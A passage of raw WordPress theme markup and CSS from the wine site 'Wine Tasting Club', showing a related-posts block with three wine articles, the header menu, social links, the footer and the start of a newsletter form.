text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
block_tdi_47.td_column_number = "3";
block_tdi_47.block_type = "td_flex_block_1";
block_tdi_47.post_count = "3";
block_tdi_47.found_posts = "15";
block_tdi_47.header_color = "";
block_tdi_47.ajax_pagination_infinite_stop = "";
block_tdi_47.max_num_pages = "5";
tdBlocksArray.push(block_tdi_47);
</script><div class="td-block-title-wrap"></div><div id=tdi_47 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ihavewine.com/31.html" rel="bookmark" class="td-image-wrap " title="The difference between wine and champagne" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/05/The-difference-between-wine-and-champagne-696x479.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/31.html" rel="bookmark" title="The difference between wine and champagne">The difference between wine and champagne</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-01T11:30:55+00:00" >May 1, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ihavewine.com/30.html" rel="bookmark" class="td-image-wrap " title="What is Wine Body" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/04/Wine-Body-696x437.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/30.html" rel="bookmark" title="What is Wine Body">What is Wine Body</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-09T09:52:55+00:00" >April 9, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ihavewine.com/29.html" rel="bookmark" class="td-image-wrap " title="Dessert Wine" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/03/Dessert-Wine-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/29.html" rel="bookmark" title="Dessert Wine">Dessert Wine</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-08T09:54:55+00:00" >March 8, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_49" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_50  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_50,
                .tdi_50 .tdc-columns{
                    min-height: 0;
                }.tdi_50,
				.tdi_50 .tdc-columns{
				    display: block;
				}.tdi_50 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_50 {
	                    margin-left: -50px;
	                    margin-right: -50px;
	                }
	                .tdi_50 .tdc-row-video-background-error,
	                .tdi_50 .vc_column {
	                    padding-left: 50px;
	                    padding-right: 50px;
	                }
                }@media (min-width: 767px) {
                    .tdi_50.tdc-row-content-vert-center,
                    .tdi_50.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_50.tdc-row-content-vert-bottom,
                    .tdi_50.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_50.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_50.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_50 {
	                    margin-left: -35px;
	                    margin-right: -35px;
	                }
	                .tdi_50 .tdc-row-video-background-error,
	                .tdi_50 .vc_column {
	                    padding-left: 35px;
	                    padding-right: 35px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_50 {
	                    margin-left: -25px;
	                    margin-right: -25px;
	                }
	                .tdi_50 .tdc-row-video-background-error,
	                .tdi_50 .vc_column {
	                    padding-left: 25px;
	                    padding-right: 25px;
	                }
                }
}
/* inline tdc_css att */

.tdi_50{
padding-top:118px !important;
padding-bottom:103px !important;
position:relative;
}

.tdi_50 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_50{
margin-right:-20px !important;
margin-left:-20px !important;
padding-top:0px !important;
padding-bottom:0px !important;
width:auto !important;
position:relative;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_50{
padding-top:78px !important;
padding-bottom:63px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_50{
padding-top:68px !important;
padding-bottom:53px !important;
}
}

</style>
<div class="tdi_49_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_49_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://ihavewine.com/wp-content/uploads/2022/04/row-bg.jpg") !important;
background-repeat:repeat !important;
background-position:center top !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_49_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
opacity:0 !important;
}
}
</style></div><style>
.tdi_49_rand_style{
background-color:#f1e8d7 !important;
}
 </style></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_52{
                    vertical-align: baseline;
                }.tdi_52 > .wpb_wrapper,
				.tdi_52 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_52 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_52 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_52 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
padding-left:14px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_52{
padding-top:50px !important;
padding-right:20px !important;
padding-bottom:50px !important;
padding-left:20px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_53 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

.tdi_53{
margin-bottom:27px !important;
padding-top:10px !important;
padding-right:14px !important;
padding-bottom:10px !important;
padding-left:14px !important;
border-color:#dc8f01 !important;
border-style:solid !important;
border-width: 2px 2px 2px 2px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53{
margin-bottom:17px !important;
padding-top:7px !important;
padding-right:11px !important;
padding-bottom:8px !important;
padding-left:11px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53{
margin-bottom:12px !important;
padding-top:7px !important;
padding-right:11px !important;
padding-bottom:8px !important;
padding-left:11px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_53{
margin-bottom:17px !important;
padding-top:6px !important;
padding-right:10px !important;
padding-bottom:7px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_53{
                    display: inline-block;
                }.tdi_53 .tdb-logo-a,
                .tdi_53 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_53 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_53 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_53 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_53 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: block;
                
                    color: #606060;
                
                    font-family:Source Serif Pro !important;font-size:24px !important;line-height:1 !important;;
                }.tdi_53 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Source Serif Pro !important;font-size:24px !important;line-height:1 !important;font-weight:700 !important;;
                }.tdi_53 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_53 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53 .tdb-logo-text-title{
                    font-family:Source Serif Pro !important;font-size:21px !important;line-height:1 !important;font-weight:700 !important;;
                }.tdi_53 .tdb-logo-text-tagline{
                    font-family:Source Serif Pro !important;font-size:21px !important;line-height:1 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53 .tdb-logo-text-title{
                    font-family:Source Serif Pro !important;font-size:21px !important;line-height:1 !important;font-weight:700 !important;;
                }.tdi_53 .tdb-logo-text-tagline{
                    font-family:Source Serif Pro !important;font-size:21px !important;line-height:1 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_53 .tdb-logo-text-title{
                    font-family:Source Serif Pro !important;font-size:20px !important;line-height:1 !important;font-weight:700 !important;;
                }.tdi_53 .tdb-logo-text-tagline{
                    font-family:Source Serif Pro !important;font-size:20px !important;line-height:1 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.ihavewine.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Wine Tasting </span><span class="tdb-logo-text-tagline">Club</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_list_menu tdi_54 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_54" >
<style>

/* inline tdc_css att */

.tdi_54{
margin-bottom:12px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_54{
margin-bottom:6px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54{
margin-bottom:4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_54{
margin-bottom:6px !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.tdi_54 li{
					display: inline-block;
				
					font-family:Montserrat !important;font-size:13px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_54 .menu{
					display: flex;
				}.tdi_54 .sub-menu{
					display: none;
				}.tdi_54 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_54 ul li{
					margin-right: 25px;
				}.tdi_54 ul li:last-child{
					margin-right: 0;
				}.tdi_54 a{
					color: #685648;
				}.tdi_54 a:hover{
					color: #dc8f01;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54 ul li{
					margin-right: 15px;
				}.tdi_54 ul li:last-child{
					margin-right: 0;
				}.tdi_54 li{
					font-family:Montserrat !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54 ul li{
					margin-right: 12px;
				}.tdi_54 ul li:last-child{
					margin-right: 0;
				}.tdi_54 li{
					font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_54 ul li{
					margin-right: 15px;
				}.tdi_54 ul li:last-child{
					margin-right: 0;
				}.tdi_54 li{
					font-family:Montserrat !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_54 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78"><a href="https://www.ihavewine.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a href="/wines">Wines</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="/food">Food</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79"><a href="/cocktail">Cocktail</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://www.ihavewine.com/beers">Beers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-425"><a href="https://www.ihavewine.com/about">about</a></li>
</ul></div></div></div><div class="vc_row_inner tdi_56  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_56{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_56,
				.tdi_56 .tdc-inner-columns{
				    display: block;
				}.tdi_56 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_56.tdc-row-content-vert-center,
                    .tdi_56.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_56.tdc-row-content-vert-bottom,
                    .tdi_56.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_56.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_56.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column_inner tdi_58  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 .vc_column-inner > .wpb_wrapper,
				.tdi_58 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_58 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_59 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" >
<style>

/* inline tdc_css att */

.tdi_59{
margin-right:22px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_59{
margin-right:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59{
margin-right:12px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_59{
margin-bottom:5px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_60 .tdm-social-item i{
					font-size: 18px;
					vertical-align: middle;
				
					line-height: 34.2px;
				}.tdi_60 .tdm-social-item i.td-icon-twitter,
				.tdi_60 .tdm-social-item i.td-icon-linkedin,
				.tdi_60 .tdm-social-item i.td-icon-pinterest,
				.tdi_60 .tdm-social-item i.td-icon-blogger,
				.tdi_60 .tdm-social-item i.td-icon-vimeo{
					font-size: 14.4px;
				}.tdi_60 .tdm-social-item{
					width: 34.2px;
					height: 34.2px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_60 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_60 .tdm-social-item i,
				.tds-team-member2 .tdi_60.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_60 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_60.tds-social1 .tdm-social-item:hover i{
					color: #dc8f01;
				}.tdi_60 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60 .tdm-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 27px;
				}.tdi_60 .tdm-social-item i.td-icon-twitter,
				.tdi_60 .tdm-social-item i.td-icon-linkedin,
				.tdi_60 .tdm-social-item i.td-icon-pinterest,
				.tdi_60 .tdm-social-item i.td-icon-blogger,
				.tdi_60 .tdm-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_60 .tdm-social-item{
					width: 27px;
					height: 27px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 23.8px;
				}.tdi_60 .tdm-social-item i.td-icon-twitter,
				.tdi_60 .tdm-social-item i.td-icon-linkedin,
				.tdi_60 .tdm-social-item i.td-icon-pinterest,
				.tdi_60 .tdm-social-item i.td-icon-blogger,
				.tdi_60 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_60 .tdm-social-item{
					width: 23.8px;
					height: 23.8px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_60 .tdm-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 27px;
				}.tdi_60 .tdm-social-item i.td-icon-twitter,
				.tdi_60 .tdm-social-item i.td-icon-linkedin,
				.tdi_60 .tdm-social-item i.td-icon-pinterest,
				.tdi_60 .tdm-social-item i.td-icon-blogger,
				.tdi_60 .tdm-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_60 .tdm-social-item{
					width: 27px;
					height: 27px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_60"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="RSS" class="tdm-social-item"><i class="td-icon-font td-icon-rss"></i></a><a href="#" class="tdm-social-text" >RSS</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_61 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_61{
                    text-align: left !important;
                }.tdi_61 .tdm-descr{
                    color: rgba(104,86,72,0.8);
                
					font-family:Montserrat !important;font-size:13px !important;line-height:1.6 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_61 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.6 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_61 .tdm-descr{
					font-family:Montserrat !important;font-size:11px !important;line-height:1.6 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_61 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">© 2022- Wine Tasting Club
<br>Contact:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="10797e767f50797871667567797e753e737f7d">[email&#160;protected]</a></p></div></div></div></div></div></div></div><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_63{
                    vertical-align: baseline;
                }.tdi_63 > .wpb_wrapper,
				.tdi_63 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_63 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_63 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_63 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63{
padding-right:14px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_63{
padding-top:50px !important;
padding-right:20px !important;
padding-bottom:55px !important;
padding-left:20px !important;
position:relative;
}
}

</style>
<div class="tdi_62_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_62_rand_style{
background-color:#474843 !important;
}
}
 </style></div><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_64 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64" >
<style>

/* inline tdc_css att */

.tdi_64{
margin-top:-10px !important;
margin-bottom:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_64{
margin-top:1px !important;
margin-bottom:6px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64{
margin-bottom:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_64{
margin-bottom:0px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_65 .tdm-title{
					color: #ffffff;
				}.tdi_65 .tdm-title{
					font-family:Source Serif Pro !important;font-size:40px !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65 .tdm-title{
					font-family:Source Serif Pro !important;font-size:35px !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65 .tdm-title{
					font-family:Source Serif Pro !important;font-size:30px !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_65 .tdm-title{
					font-family:Source Serif Pro !important;font-size:30px !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_65"><h3 class="tdm-title tdm-title-md">Subscribe to Our Newsletter</h3></div></div></div></div><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_66 tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_66" >
<style>

/* inline tdc_css att */

.tdi_66{
margin-bottom:0px !important;
}

</style>
<style>
.tdi_67 input[type=email],
				.tdi_67 button{
					font-family:Montserrat !important;font-size:14px !important;line-height:2.6 !important;font-weight:600 !important;
				}.tdi_67 .tdn-email-bar{
                    flex-direction: row;
                }.tdi_67 .tdn-input-wrap{
                    margin-bottom: 0;
                }.tdi_67 input[type=email]{
                    border-right-width: 0;
                }.tdi_67 input{
                    color: #ffffff;
                
                    background-color: rgba(0,0,0,0);
                
                    border-width: 2px 0 2px 2px;
                
                    border-color: #ffffff;
                }.tdi_67 input::placeholder{
                    color: #b5b5b5;
                }.tdi_67 input:-ms-input-placeholder{
                    color: #b5b5b5 !important;
                }.tdi_67 button{
                    background-color: rgba(255,255,255,0);
                
                    border-width: 2px;
                    border-style: solid;
                    border-color: #e1e1e1;
                
					font-family:Montserrat !important;font-size:14px !important;line-height:2.6 !important;font-weight:600 !important;
				}.tdi_67 button .tdn-btn-icon{
                    top: -1px;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_67 input[type=email],
